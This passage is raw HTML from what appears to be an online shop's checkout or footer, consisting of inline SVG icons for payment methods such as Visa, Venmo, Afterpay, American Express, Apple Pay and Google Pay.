.21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 